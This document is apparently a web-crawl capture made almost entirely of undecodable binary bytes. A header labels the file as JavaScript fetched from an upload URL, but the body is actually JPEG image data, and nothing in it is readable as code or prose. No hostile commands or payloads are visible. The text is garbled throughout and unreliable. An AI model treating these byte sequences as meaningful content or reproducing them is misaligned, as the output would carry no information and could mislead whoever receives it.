%z)�H�Bv����!�r�r�"kj�)�!�z�v�U&ǖ-Q=�"���#yq7!O�o��f쏡{�x���#�&�q�E�#�X�!�����]�KJ6�+C�E�҄�Ĭ��$�Lo�B�䓡ɑ����T'D�.r\�X�	�8�=�l=�EDਝX����D�.Pȳr�9v����2C,O�/��M���O�+��#��%qt�J�#c"��rN<F����H�E=j��]x>����J�tGE��*�D�F��h�#�"9vp6�$j��E���#�γtU�ڱ>k�j�]x;�Q�֋^T���nE�n7"��h�� ":�NC����_�z��u�(ٹG����nq��	޶_����$�f�,�2�(��഑��n�M?�C���F��r%ȸBW�d��$�4r�ϊt'ctnFI>(��6��[ਵѵ��	:�G�tl�o=�#�s7C[�cd�N�'��(�dM�ډ�!J�dQ��	Ɔ��EJ(H��'f$Hǒ�:G��n�d%�_� �%c�W�&Do�n��Hbt��dn,���#ƍ������F�qD"7�#$��>tZ.�$P�F$�A'��DT� EJT'g�?����S�̓Ivc�f�Ԩ\�:���$8��pc�)4,��IVY����s7=%�1+�\����:�E�)6'���*�"��Р�Ki&����f��$��'�&��cM��d�H�-R%�#�pK�<�eД��;�D�lI/�p��n�g"�]�z��ї�S(q�hOE�2�w�Mvs�se6,_�cK�c���c��,v�H���TO�waM����n��g4��䚣��$�G�Q���U�6񒈸C��HĪ>�$D�M��*ͤb7Hr��B���m�i�[I5&�]��I���%�c�&�l��4�f�x昪P�EI1f���]����pm���d�-��b�'��mc�Yȴ�6cw�;(�Ir���CB�6���gsM��6HڊK�ě�%��J��wb����գ7��N(�3N)��%=����)¿FZ�zh^i�=u�H�j��R�$����MqD�/���%%�)Yj�LIP�l�>"�l�֙��1�pn�6���.z��֗i�и�+6�0#%��|t[�+���zFFI�w!��&b�'�#R7��d��"]H� �M����tCq�״���3�eiЪ�����,p�H�+l��zl���!���lr/F��M�1~:K�VC4"��ȶU�Q}�2¥#h���F�1&�z���*f�FFXŋ*j��0En3��7^��_nqf-�Ǿ�#'%L��-X��4b�r!Ktc��"]� ���Y��ɏ��l+��z|_��/N?N{<-���p$(�闳ѥ{�hR�Hs�id�S���Z�-,��&ElK��s��%���hU'G������(Q����srd�-ꕡG�=/��9��S�$~���=L�[����a���"'�'�� ����T�;�8���(�h�W:N	���5ɟ�})D��ݑ��t����Ҏ��t9Y|�9WD��)�Dg��>�m��ȶFTI��֬��)��c|p(���,tem���7ȓ������qh�w�v>� �e� �3�����-Cѽ_Zr�2p�d��eszЩ"L�nFu(�H��ɲ��(�$�q��Lܴ}��|D;ѫb���5Z�i�.kE�t�� ᗜ�?�� N����~>t}x�H�)zm!Q2d�tO��[HȒ�ɸoV&�E!�&�V$!�Yh�,���ȷ�:p�Z-#���d�rl�I�-E-(zH�9.����9d����fUKsBp��W$UI�1�Dp>YV�)���)hĴ��:4(�EQ$(ޓWTa��q_+E�t���==E�t_��B\�D�b���HI�*(��$7�1b��FUo�Z\��ҍ2sIQ�\�����V���D��R$GItFE�����bl��kE�t�3	.�^��ZI�c#	T�ِ���)8��9J$s�1�HFd��\���>4L��>E����N$E�V������28�n�<#��Fn�=��ŒGΌ��F&6�j��hM�G��ə�M��G�@�F�&�"R2��(hL�b�z�1M�|�d"��r������k�R�}��E	V�2����I�T|�%C��vI�#�IJ���*CMǑ����UC��H�I�e��"�͒]"-�h��Sh�}��ذ��)��pr�VF"�#�K�kl���֋YxL�ӈ�d��4|�I�Hx�j�;L��������"FP��Q1�I�˓��Ѿ�%f�w��(�"�b5L�����#�Z�r����$zh� ��d�D���LȂ�ȳn�I��Q�%���#9��#Q��&�*>5���#kdb�%���lZ_�v���#"����[��i��%�'�Qt�P����6�pX��RY$�s��:!ɥ�%&BJ�r$Ĭ�$����,����Mu�h�H��ݓD���d�5�1ƢQE�6��"�ȸ���>H��d���	9tUv9E�Cr�b�	${�=���;�Dt��]�Ill�� ���d�~>3�/�-�G�C�O�C��K�DD1~Z=dan���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251029/251f967f-02c0-40c0-801e-07c32c16c561.js
body_size: 31687
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              ��             ��    ��  �Ǫyρ��\�+��V��5BH�XJ�j��)L��I�*�w H  :YxsG�`,�5�H�  	�~^]M&=t=�o��Cr��y��u(��  4�\��Q' j�V�\5G 9�TB؊ $T�hQ8��0Y��Z�kt@<����t�<�+e�̡�x�&��������������.?�x��ߪCͳ���>�w�y�w������w�>%���y�{;�c�[�4m_Pt>m���\A��#��-l���8j,o�%�b�"��"��
�Hf�*Jw����3c��{���t~� 㞉���s+߭��oS���ӟ�ޭ����<�l���|���,m��#ǣ�����zv_;�zǘ{r}7#��mq55��Κ�W�fP�����g�?�C�����(q�P�QD��Tt�BBۡx���x�sV��@`E�EB�4w{9{�sbszU߱�}KɽK�O�����S�{:1����^�o������:��0�=/m�� �ǯ#���t����;v���~vA9_;�K��]� ж��>X������G��|�V�=�%�Q�:-MYd|eQn�6j���Zq���[@Q�]^j貈�5��+��!c%��-�#�G�u2���י#<��u�fz�.q�˷Ϧ��2�˨���ʮ\�_��T���� v �Ế��2����*�v$LO{9Z��
���3���k�J��^_�ͺ��� -i��Z�[D�(���!Z�K���U�{wISt���Z֒�d�����UHZZjZ*�Qyi*��%�y]mz諅!Z�T��M�PXEPJքp����9�Xz�tt<�Ϥ��Cv�8*�*�����a�#��QG,nC�I*$0"�*j�{U��b]���kpJvx]�"{F!)=���@#��J�l�B.E��AP*	p�����'����v~�I2:{[S���ц���7!��kle����T��d+#�Z�>
���Q�t��u9Ϝ��*�c�5á]��m��e��]'�S���wI@�Q�A hE*UERLW$ Q	"��fN7T���Z�������J����u[t���v_Q~��x����빧���KαY2܆y�������J���rCJ��m���Y*,����e��<�s�":�Z���H1QGMF�dB�`j�F̕��H&
��~����ln�'���}m����m��y؉��SQ��sOuM�ot�95*����-��d��K�wJ^��܋�Tl�"񺂢��Z�EX���8����5V�3���� q��K��U��B"h�9}Xk�&�­N�vQ[�voV4�䉒X�����N�f���n� 
x��ئ�a{=�.�#������ޣ@�@X��������$�ubª���
��PT�"�Mz�:����ƍƪeT#'5�5Z� !�V�b{\��t$�M2�o���=2 D��AHE�D�2#m���>��Og��T,}2Ԋӗ���p��Y�=�	Ǖ�E��3�8=��v*�z%�a ՘p�H��*=&*�Ď�ĭbDY@S��%s9�ɲ�Qbj���R'�4,WE��O.9"�$�Y\=��7g��>�V�NU�+�矠;/����o���K��eK���s��ט�P���k��P�J� A
�"��tk Pj�� ��{DEAze�X�|r�Ò%�����Y�֓���zX��^��2��e�g_������f�L���񩩴�8��������3p   5�I��!TN �L
(5D�^�h9��k�/V���׊��1��sBhf�$r玺�+�D�qq^����83�Zņ��ݰp�y}Dv �^�sp��7����aH�    ״ TR�N�.9Ҭ�DKQ��8���UK���#'�c�c$�$F�Ya�(�WR�X#nKoWg;�����i����E�t5}<.��T�%��yzg�*qZ藪
�     4�����AU$
�p�CԪVj��F��ZT�$�H��#z�tr��>�u��v��亼���E�ɱ���s��N���?^�.�tu�&9o�9��R���*�b�F;��p��  (4�Xa\A
 <	 � $3$9�ڂL��Hiֱ͘���"��)��j��!��KΣn�pr*������w��mޞ+uC{S!G�.�%&�����/5��Юj�v�ʀ � �戊���F�`BJ���*V�ʡ3%!mƕ%X��Z���q�R�ҋ]��+�՚�_/3�w"~���Ք�����i�Ռv��Q�f�%��r��g�a���x�<��.� 
�"�\\�\sP      J�^��UN@P �)Ys��B(����cD}�k��%���9�%¼/M]�r+�h���:`t��;|D���E����X6X�M�Dw7{]���n�J��_ۀ�:�fU@TD  T�!�����TPQDP9��s�h�\���KZ�k�c�w���"���F�1�Y�C)#���\=޿3g�t�W,�^I	�O<�?q���X!�ꨊ(    �A��+�e
(�� �Uj���֖&���ܭH����%�n&�����S%yᄓֱ%$A�:�a������^N\�⣑ik)b8�UCE   � �
�m�Д�G�Dz�R2@�^r���"l�"��##��N���m��卧�f%��XI#E���љ�����!�
���  TP mku�e|2��1�Y	�+� s@PPT   �)(B�Q��}��t|`���<3���zG(T����"LQ���E�;��u9SV?�5^�?wV���� �
 ���T�B ,�A �E��/Qj�r��/`�3�"��de��w���f��Oo:@V{�"-�]k?������*�8ݎ�?��vcKo/��l�W{��ur�t��Q�M�W�Կn.���K�ҫ������g�PC��Q	(�   �SB8@ AQM[�~�U�.��+��69�=�W)�;��>k���m�/GN��P�*��`��n�D�nkwy=nOGG����t6�����Qm4��������kc��m�h8�y���Թ͙w��qvks7�`U�@   * ١�q��Ī�EEl�xB�����9]Ō^��^�t���Jty����wX[5~�6�gp:qfç5ƱW�s�Z���<,�|�y�Ps�q�v������7zc����}�L��s[��	�nkZ��.�����f  AD �w���,:�ѓ�( ���CES�ֶV����^�ý�\�W2\�6�fK�:9F�	��٫������c������4Xݖ7_�q��R�q43yW�D�K+���@*���r����8��Yc���k2|Ά�����j��=س������� ��   ����~���q�%Kc��Ad� I�ɛ����9;\��R��訇7}oQ=<���K��V�r� �1��s.۫u1�.W���p_f�t�a���aU1�|��U�
�<}:Z܎���s)��g�����޹��-��~z�*�xT]�   �/���-x��E1�e��%���A	i Dp�4@��I9��h{��]3c�@�%���X�G��*���U@P@ @@��޽� +�ﱹg�N��G4PZA�I=�D F� b-6�E誄�" ( ��<�#z��G&9H�>%�c� ETP ������   ��|U�����N�}dJ�X[J--�B��@Q��j9r�%�PE ����39��z�ÄQDPT���k&<ק�>�y_�JL  �� /       !0124@"3A#B$P��  �VC� [i�U�]�2���Nt�3I�o�[w��.����F��[�*�����ʓ(�d����z�
���kS��ߞ���7�]�𶅧��ӷ"^�	F7�oV݊N�=U�88u۹
���lj����π|���i�[��WsY8������S�"�k�:�!2�F��,ft%څ��}L�+����a��Xg������j�2ѯ��84�/@�5��^�O��Ur.ZN�6���M�pЯ�k�kV<����n��]�p�zb�����Aֵ/G�ߖ��~��J�(�=�L�9�Ymߝ�t:O���'��4_Jפ�j������y�}SV[���ZM'Z��RNic���It��Z��;���x����FVA�;K�	:4]?�W���+�؋�цR�O�֧z�n�ִ�iQ�g�/���m�H���uo�JZU}Lݷ�Ԟyy��m��� �g�s�EcRu�9}U)9�ߗ�w}V:m��8m�}g�V�!��>���Q��#\6����O�9yzG��Z\�%�g>M���=_o�*q�m�W~�KR���2<�j����F�1��]3ۭ:.E����V?�l�6'k:A�,�w=����]O��FC�}���������. ��	�M��޳ެ�'oN����C�C���:yF��->zsK*��>��N����܊��ۆ���+~�u������X��RqkS����|�#D�����y�||z�i�o���S���/\_��B.IX��$A��+=,�oݳ������d-�4���=R�+�ο˙�.T�`ӵj��~��[������Է){˾����4�oQ�{U��t��b?KW�j������V��U��c|%��U��C�6���;��>���������cAE�+��$!��1������򣏉����v��Z���n��#�|otO�nk���[��d�zz��/��Z�Z��Oo]�zSP�EY�l�q�F�C�C�8Ozň�W�AW�,r�?Q�65�/��W.J�J��W\�"��Prk�w���~���g��ǹ��A�߳�K��,��d��e����8$��r�{�g�� {�1�#�H��^�E�$^����z�J��{���{�>E��ċ�H�ċ�H�ċ�Ƚċ�Ƚ̋�ʢ�#e'%��kq�r�8��q�dgpp������f�<�
�6ϙ��kq��>
��D�T���<9Da�n�+++� (��8�˺�Qy�oD���R��ۮ7r�cb{yQ�S*5�b�rعlF&8Y�א7(nN�=Y.Mf6�3����66�H9��A�]��X��s�诺F�i��;�bb74�� � 6'w�)� \��(�+≰�]�+3�I����Mppq�L���|���������0����q��n\nBG�טN�z�1�����9�C.)�E���1�GA��Ց]�!@�8��n.$���،���:p��7�qi�8���~cw�1�F�8+�yNww��S8N<E����W� j�q$q��, 6��@𡒆2�!n�eq,������S	/i��A1��p{U��`���9���\�;S�M����@��-SL�Y$���R���+F���d��|�7�bp���!4�b��Tݢ�3r����9���	ER��j� �2r;`�r栂�W��6&M3�\��M���F\�r1���)���a�܆�7l������YYT-s�@'��,!�qa�a3�S�Ռ��Bj
�N ��lNg�� o9`"�K	�����#�LS~6w̮����{���V�X�^��j� B�����8+�yNhN�HAQ�����fɝ�'7���K#%H ,9n�90�ʑ7�*c݇�A	�e�r��Ul%k�ڮ��0QT�p����F����(��|�y�#g091����	M�t��������5�l�ܜ��b�ӱ�j� �����^f�,s�i>!��v+�8�&A�������� O��1�+���EP��j���iaٯ,t	����^6�g�rܣ�g�:Օ����#q!J��s��j3��Y��nP���c�^a<j�~1��%i[��FQ'+++++(�����Y�ρ���
�����\��v��k�Ȍ��0�����\)��wrˁc��n<9_>xےp+�t��X�)�l�^V{�J�5��vZzJ(�9><&w@�#(�|�kK�[��Mn:
mN�1��"v=����(�,|	�Wk���x�9@ֳ�x^3��N:8��Fw(n�:	��W��aV��@C��_���h)��<c���u���{����^6�S�� 
����#f�����R3����D7g�H�MZ����g�H��0I�;֫0	� �����Ó�!`���!�t�ج�U*�F�ɦtϧc��f<d�����L�z��"3��,	��!��v(�Ԫp���<�w����&�^��7�9���+��/_��;��Bs;lv*��O��,��s��&w"p�wW����v�%�ѳô�2x��葟!N�i�iC��;R��Q!�վ{���ws�L��S�$l�$ޝ�s��v��.�V|8w��F�8Aū=?
�^q_
��zk�SNF6s�_�41�6y�V���Zv����&b�[?�FA8X��ұ��E�f��g ?�p;ի� `-B�vBc���;�Ohb0�&b�[�oV�!��k��/����B#�VDl���8���J�c;��Я]Dw�$&܅ƙݡpa3��9����ܗ�B�6�1+%��� �#"��;�6!a�r?4�Ĭ`�����Q�a@���p%qe7Q��T�2h�ޝ�s������p㤬,*՟e�B�#W��Q��^��Jjĵ�l�x_�;Bf�U��dv�C�L�~�H�҆N� mv+��V�����Cöx��)��}��&8�a�M0��ȉr"\��X�on�!� �q�WW���V�
̐��]�r��c9���)�(��������O�[���u����a�����2�s2{��+!��g���OM��W�� �_��2��-�6E����{�W��{�W��{�S����VVW�� {�9��"J��ˀMys� ������ZP?������wXXXXX�!cll�߹��߀�@|����a�~�B@P=K�d���ac�0��Aqwk��p��L��	���l���)�C�]oN:p��1XXD,"N<A���� L�b#�l?��?����P��~��
��,��U�o��:c�MWs��\ѱbO	����j���x�6H��+����'�鐯�¾�
�l)�t-f�V}�}2b1�:W�j�՜*���8��� �5����]����K�V��꟎��3��D�\vj�iS���i�3����kꑯ�F��F�0���Ƃֆs�v����s+��f�l��6Uf�O`�����%h�>� �hFm��]��|�M]��K���aLx��Zd��JԢicK���^���-��Q�t�����n�ƶ��e��
�2�H��z٨>����Z��%��ӝ��� ��̺�H���a���d��Q3����O��IE�ɟ&�?���-66/k
�O��zϮ坨�R��=:W�j� ӥp�pr�T6�ѤP���9�f~�,Q�Q�|�5������j�NF�?��{���{���On'��c���F+�퍲jn$jSZ�l�b1�,v�)[���5�d@�����t���َ���t��k����*�xm�]MnKkI�5O�0���ӯ�̾�2�_���Q%I"o�qʶ������~�$1�Z�qkj?���N� =���[��Yf��+�uH3}��]��j5f�˩����9�->Õ*��q��8g����+�#d������<p��7�����nώ-4I�~ٻVi}���ڏ�+���u	�4ǹ����V���sZ�Ѡr��j�+m�Y0��Ȕ6:�^�@�ӏ��^QZo�jo�D��j�����[؏�8tsD٣�O���gq�LVJ�X���j?���N�}+�5�ZW��?j��گ�硏td�'��� �S��{�{e`�M7�5?�����_ה=֐Sd<yc��LzkÑ )oC�e��7Y�0�N���6IN����%i_�,�{� �%h�w����Gkv�i?n��6i�o��R��é��ODQ��dв�:�闣>_�-;�Gԫ�vٴ��؊:�uX�����ξ�aO1�BVvoƗ#Z�FF��w��m����=:���B��^h��N�Y�;eq.%�������V��������ѭ�����v�.�q,���SY����gBv�h ��z�:�]kC�B�?O(�.`FE��%� �~���ͬ٥N>�M�0j��LXѝ����!Y'�J�u��н3cWu*PЯ�懍g���W��Zl�� ��
�'�PbǄy�i�u4D�] <SA�����oК�
}S�_�� 0.aE���ǌ��<L�I:&�aU�F�2��5�0G^>��� <      !1A Q�"023@RSaq��C���4#$B��P�� ?��z>���G]m�L���oEiN��W���wf�xym����*�2�{J��%�u6�$��\TwC�%c��$m���
N���d�:_7������f�q��}�bm	O�K��G�����RA[�����JT��O�m�b/�o{�NullDyF�&����^� sQ���uerp�'�l͘�$��!O��Ԙ�Lo�踭������I���sC��*>Rm�p�'i��i��c���U��T�.��e���������s�f���d���IRl�Su_N_:a�%�� p��@�^�7����
��'��,�$���B�b�2FY�^G����n������ث���_*>�
Z�>G���1��5���v�^i�����A�Sk���j����IKd ��1��^#b����FC|>!� O�j�a�e0�-��[,�n�u /��ն��mFc���FE���o�� �oMm-�ߠ���^I��aÃ��L����:�5c@U�O2��ํ���B��,��¯���%���y�p�*\8�6RFʕ�����vRc4��IH	�c58[H�Y�' ��CfB���m��N
C(l��k��Mq����|��n�D>�G�QzBo�=��3~)ﮑ��O}t�ߊ{�f�S�]#7������H�����Fo�=��3~)ﮑ��O}�0�OS�VL��M��],�v�Y>�t�}��d����ą'C�%NDbk�gh���y��u����ΟeL,��XbH6U�tB��q�{����J�CV�m��2X��M%.Hs,ɨ�S�MW��7�U�N�$#/HSN�;��)����-i)V��GTw-˕l�|T�Y�o��Ldg�!D�!��MC��ɹ���+u���_�ߴ���>�Y����q�!�yW���*,��l(k�|�����8��s�5
��J��:��-�:uo�u/z*��ȾF���u�hkf��%���8�� f*$�Fr�Nt���)'#O��T�}��]�@��ׯX��ǭr(����_AI��\g
N���c��B'	X�蚃;�t�J�!RW~\�@���83�*�h�m��םHEǤ)��CQL���)hK�)V��GTw0�9V�m�%z��P7���v�O�Gޠ��u�ZI:�2[�>T
��EF�����kZ��x�*�7ҞV͗�K�n�18��#QQ$�_�:J��Rt;��=�|�!�r�Q!*I��S��;��*�!�Cvщ�V4�&�t�����>m��g�jEI_�kHB[HJFB�E�]:�i�Gs�M:��9ӈK�(V������VΗ�N�C��w�O����s�j4eI]�s4�ii!(���b[�T}���CC:�Hn��RT��vQ�&CaC��@ާ��5�\��S��aN�U�����:�F�l���۶�Lc���֡�1��J��P����)��mr�̚��d������M8��m�R����n���I��Η���إ��a���$9�ME��Ȱי�Zu���u
�r6�+���X��%qсZ�a(B�Ƞ��07^��z���G0+��twW	��~蠄��d����u�#�-N8�S�zSn!�cF��͵`�k��ݮ�wZ��8�F%���q��nD��_'?=9�C�5m����\sR6�0����������_|�m:�@9�ϒ�m-_:��]��2K/�8��v�Im!@�RM���d�^2�#��sʶc����;�O�88���2��ģҨ�KS�te�dgg�4���M�	��Z|�d{-8�S�^ �)G3j�^�_M�2�Ei�iCQ��yUqt�S<[�kQ�D�!V��� 
��,(��1A�^':���|�����␙M��	7��N+ ���gvr�x����
8�S�GAF��K�6���ԫ�[+֫��*\�:0�T�=b�@QmL)Y����i �o���Y+*�r�H��U5���>���Y�;s�����下-6L�% y=�ur�bF��BK$_��	N���ʙG���T�R��l�Z�����m�8Sl�f� �)Mq�k��B2A���<��_=�7�l���l�0�]�kf�����?N#�5�T�w���W� YC>�;$_Ӧ!51�ܴ�II�Q�2��o}�-�[Õ�Je��kN���+ �zҠJ_�o��
X
��iRP��T�Le[4�N�)7��ҟ~T�`(�T&��	J����u���z�� W�� 7      !1A"@QR 02aq�#3C��4b`����� ?���O�;p���~�q=i���8�ǂ��Iʢ8C�$Y�u|���E�Ԗ���74�\�Xjim�-9W�ښH\�KNT*�zXKIE��Ql��!jl�4�����Sʼ�c�5��aV��~U~�[oRG��4H�uޔ�����]eT�pshM9����j�O,��Xq7�É)�-�ƣ)�VU�#2M$���IA�:�QU��N��~Z��J�N���R�'�򫥲IV�-U����G�z���K��N�Z5���t�\��P9�ւ������iKR��k:����s�D���Iߋ'+�>�+q\���r[��7��o�+�ߤW)�H�S~B�M�
�7�+�ߐ�S~B�M�s��b:W����������������P�b=�L9�@��t�# �N{����p-=*;��Zjd�������騘�%(��5�B�'����*���7�)��_`*l��_�
j�����k�y�Jh��jC��B�����؊�%2��׭b��*� wO�
��M�撖�m���)v$t�pv��L��p�+�%7q�
 �cP�*+�]:���k�(T�ʊ�Iۧ�W)̣n��i���hb̕dF���A��� �V4Jn���A���׆;��R�t��S)��zq
mE
"��\�SQ�����5�b��l��mW��oD{�\w�L��M�b0�W.>���O-g�+��E���$TDn�~��)���GN���l*��4�r��4�H��S���S*��PZM��r�)���ZŞu��F�s�z��¦�Ç�X�1%���R��-Q]�ۭܦ�K������{Q>7�˽G���߭b�m�폯*o)\���6"e5n�jZ��X�+��C��נ���[rzSN"SACPk�b����3��Z�xV+��j����0�Y�G�T鉊�5�8�QZ�ɬ:i��S��e��v4�+at��SKA�TI	��WޱH\��;���~{:�Ӡ�r����
y弲�OV6� ����Jio2~!��ҡKTWo��JKr����Q�)?���jàs�1���ԙ��c�
�!rV�`(��V,Jo]�b�r�{cN�0�ܵr\:�tA)�uR�P��G����':��Ӯ��� �R�)���C�y
��X��D���5>���Z�&v�d^�X9�9Q����]��7�����L��K�@6}�6ofs*�D!���rZ���pJg^tl|qiҜZ��I�\Ձ`���s����s����s������,I�x��[�ʁsN���bƚ���(�"#��*v�)����P.i�\ayV,x9	���i� �}��eq���gʔ�2�֫�
��-G3�*�c2�I(M��A}���Z�H���<��5�3��P"�J�A���RԤ�cJI�Ne����jKjm6km�y]���aŤ����>��`v��	-]����T��XH��w�.�H�ތ.�q�)��XW��Ğ��4�~�~�p�ϼ�mgKS�[�;9=��V~A�oҠv��{T��S|���ܛ���y(:T�& ��xFXN�&�zqP�l4U�;QI��~��Y�Ju��IR���H���HҟG)�'��_�G�V5�)�������\�#)���z�\q�	Z�j�&C�!���J�,-i�� �)iUѿʰ��*Pu`�MbpҢ_R�����z���#N]��S�F﬛+�ޢys�������7�>?b`��	֟_5�+̚�����5�)���u�C2�ұo�Ґ��+�y��
mR�U%Kk'˄g�;�_�F��&@l&��.Oi�ʘj<ؙS��aI)����b���ǘ�St�<�c�ڣZ��=$X�<�6����Cz�=r�E��a2�k*�=� �;S2n�l6�bp����B
���t�8���0�-$�,B��<���*װ:Th�⫘�ֱR��);�� �� B 	     !1 "2AQaq�03@��#BPRrb�����$C��4Scs���  ?�s�=��1s��Vh��o�7R��d*0�-������ u�%���� 
�c�h���{:T_7M{P�È�� :��7�n��v����t/�Rb����U�lwE�6Cĳ�샙F���T���O�'>C2��fe(��(C����uL��:=)�&mF����]����0�n��-�LQ�����(��\�.K�K=!���{���2g�|7�1ť�����w�Vg"B��H����in���~���L����
�4x��քYFhcl�@T�I�؁�@���<&ù�t�[���Q�� ڈ�L�e]Eb�F��Fe#jv*��qh�[��`:�s�ҟb�V�6@oww��Zsr�gj)�~��y��ȪTGu[��C�g�M���G��h��D�cҤ���>[-� z(��SY	�� �H�J�M�D�O]b$�ӹ�;�O3?9>�D�����(���^H*�~ԔW�]6�d�f���2���pǸ�%��� �?U}߈"�.��p�uٽ6,6;2��0��!j��>$湇��l7\ƋNO~�ɠ汏c��TW7U�Bm(�vR�u���������>+)���\�ĉ��bB6^�0U�qD?R��,C�,T?�{�i�� �A�e��;������c�}�XZ_,��si�9E��@�fz��a[ҙP菄ƶ,F�G0�>K�5� o@F�Ra����1�-����T��Dq�y����/�B��E�4����Ǉ���&S��X�H���� ����k�F�ѩ��eM��r���c4 ;�3qq���4F���6�KE:��[-�����U�g�2�֍��eWb�F�	�쓯��;�Me!X��mV!45�6�J��� q�G��n Yk��/�(�N"�9�$S��q>,Se�is��� �:�n��b��V�º>�7tTh0��ێ�R�QX�bI�́�S��Bb{"��nw���Ƃ� �G��`7G��%���gYo5F7�}�sD[�9	�t�lGKd\�р
4gR\l4�U@��H�."�5F�i���6���Ph�6��k��B�2�[�@�����D�{&E�O��ϐ��r���U� ��y�}M��H�s𣐶rdD�-616���i��`�`^����!CfZm� ��O�
� O� ��
;�����3'�^W� �G��L���h74#'��'�t8��Lu�X	�8Birl!�W~J0�`x�G鿙F����2�B���Q]2,;�<�v��2 :4xC���I]�ޮ
���¹D�WT��^ftP����6�6pV⼽�����A���xf�*9`h�U><G{G^Js�D��5魥886��pN��,v2mN�R&N�7&:�*Y�r�Q��iF� ���2X�&� f�S�!�<H����XG��S��s}.� ���m�i�+��M����z����s��c�b�X�e��c�ktZ�=���Z�===�E��ktZ��D�Nvuݑ%Lv��P�~l��¬3���v!�x(5�<�}�}�}�}��Z��j�E"�d���W!�P �=�A�NX)<+�����?T��l�vC�"�����e��j�oy�L�W��r�[����&�a�DNGaE�&c��+�n⧷h�(��޵���f��1�j��D�̚�jZX+%H��x���S۴Um�îd�B`j���z!��L���T�;%����oR���VJ�ʹ0�so��5N<3,<螕��T�l�$/*g\�i�AZ~}�T�,����ΰ�zTA�-�e���Kn^${O�=*��i�C������}`v7�!���vZ눬����VQ�I����D[�y�
gW`��
wΡ? 3�`�"���Um�íF�F�"�j����4E�>�Q.2nh�vs]r��$;+�a�cWhA�3�l�8��ɿT�¢�	���V+]�o�f��A׵��/\;[�.�&�S�
�]x*��a̰�a֩{��n![~��]�Ϸ��\�WvWf]��~��T��(�q��V���8��RX�tv��c�b�b�X��͸�hc�Um��9�����Y��>c�sٴ E��m���fIڧ
��>]�5kK�c�K���N*-vY8l5�<鷭R��
G�I����w��)vv�:�/{aD�F������(�F9���Hvd��n���+C�U�f�ǎd�ӈS�U�ꞙ�+qW|{�'؀�2W�8�m�A�32o��Qk�(��|�C3�j��p�����O�̲�q֩{�#���^;cǰ��sҫOSw�V_�:�/x`Q�+n!:���c�c�J��A��n����p�*n�@�1VU��s'�T���Q�> "�H����р�)�ӈ@��j��Gt��?�E�������E���&@)3Pu̚;�F&���Z|�e�k��_h`�q�S�R*��}��μ�#��\��@����6��^�����9��ڲ����M\k��U!�F#���#�cY;Ԯ[ʴ�BueX/�}���©�Q�>v�1V�J 	Q��Eq̸��o�~��L`j��Gt��?v��`Qk�t�&�J`�d�-�uS9�\��z��$���]�'k��]�0R?�0�w �	J��E:�p\ӪH���m��:m�W�)kf!6��>��X?ee�g}Rm�E3yެ�����wXs1=�M�i<B��Wt�»���yW1�p�k/%Hc�ս� �y�8�꯮���k�\Ω�La���]��:-�Wz� Ļ��%7�N�-�Ě�)�-�"8K���� Ļ��%޿�.�ޫ�����z��ޫL�s�LԽy��WW~a�/�q�5�j�N��^�[�W|�O$N���S��s������ّ�.�\T��x�YE�K�'�
�L���8�ٗj���1��o4�?�˂�ޫ��^�zq���n�ұ�{�9���>��v�I�,���ZA�zp�o�kw�+���	�]V����=[���+�����9��w59� &�\�\�\����A�����$*��4n�+-$�A�$J��M�YC���vjuA��)�l�5�ԧ�5�l#$�j6��Sj��S�Ń�p��/��`�Ei���������:Դ�~��F�7o�'<�,:���#b �ܛ4�7!�L���v��oVZV�Qv�:�wU��򽛃��M�
!=��ڵ��Ӱ �@�KY����x�����J��g����x8��Q9�;�L���ҵz<,�$��&0�h
�\s������D�R����!�����ktZ��E��9�u�n�<܋�n�4�_d�+�p�"�mE�up��8��r �_$�htS8�(eL���?�7&����5�3- ]��!�7)-�/0���\������g��z�"���nI�IZ|�ϵ�́�u�$ǸjOyp�k�w�T�7����p���A��AҴI�� ��P�M.��%�9Ck��h�0�H^�0� �3@�,�N�A.�T!10Wxxx�f��4C^	�!��p
����G�� �k������V�v��N�*���h ��J��^��kjg�W�+H��k��L)9�j(n�ۙ��״po4왜��H��uB!9Bz+pƁ�S���}�
��'�3M�Ԉ`ψ���2G���Z"�������v���E���\:���wԙ�U����T/�#�f̈́�z��&�UH�;�{Jpa���3�k�8@�O��R{�Ο�����ȅ(�.޴H*���n
o�`3\d7��7�D-3��st�V^A3�ɟU_x��hw5�E�7�8�]�Q�!�6/0��V�-7-N�O��5ϵtw*K��E�D�ZdF��p*=.0�)�������BBMn�Dxi�g��k���}�^��}��N`Q-86����J��q]�]�Wj�;H4hX�t��m*(BLcC[ʡ�B��ŀ%�?o��|q�#]{��C���+pG��o��~�����XGL��ۀݙ�Km�o�VN.�wqe�?_�_��Bф��&���Q�ͳ�΁K`���q�=�~��� ">ph�9��6�����;
to�G!���E���t�{y����t8.�v�g2�����5�h�vfxm�Èp�E�G>�����/��*H�.�z�kA�!��������叁��h1�����<K%���:8�N��R��S��=�a�`$3� �� )        !1AQaq� �����0��@���  ?!�#"�49o�V�c�-��5{�9<��"g�����l�����֌l������Έ�P�<���a�+z=�0���L/6�]�@�B�w{pNZ�YQ`�I,��"f��fJ� ����DM�4�=����ֿp��l�L`oBJF��j�$]Zz���$ˮXM?���v�d�|tA�7q"e�����Q�g��T�	�+�$��i.�FE���γq7D�/V$�R<��%��O��8p4Lm�)?e�(�i6M�fT��&�K��T\��^�'Fv��DVa�lO�-E�^B1�� "8����b��~�O�4�Qp�4��;���K����rHk�Z��?��]�����"{RؒD�v/�$37]t�>�𠹡%1�P;�Vf��)���8������Zbƍ3�Y/|Eg����Y��sމ�m"71�R�2*�6Ke��œ�����A���r�_*HB%�tI��fFǸ�#�Pg���݈e�2����iCef�P5H�;ߞOg�C�@�ݠ��y�|7���TQP��D�I5����j�\Ⱦ��-��iZ�p��$���12�DU���ED��!w)ʯ#�ZdiZ"�`Z�o��i���eگce�{�]�n	���u�,³���t��$�g�NK�ޮ�4r�m�.�,�^Q%�Z� Ģ��Y�e��a�r���m�Oq����1���Fe��$�G�ud�:�'rw'�^䋹/��U����7(�YU(�ۖ�ԛ'c�D��v���$�:<�g�j��A8�V���Y��|Dˌ�Ūe{����@�jYJר����䒾{�ǭ0�Ԑ��RrȈ(HR�n���d� be�_��\�ee<M��#�{Q(Z)l�u#v��e���TA��N�-��nw$�*y�\��4ַ3�`�	z����XZ�8��r�U���xm4jip��څ�����>�V�$�"�����H�)���$%2�0I�n�%ܞ�@.�Z.%O��B�_�p���J���=zzw��%;,�7��ʏA�\��z������r*"���a�����Ģ���o`���EBK�3Ed�j$����`Fq�;�-OƨY&��!���s�,Ɩ*_	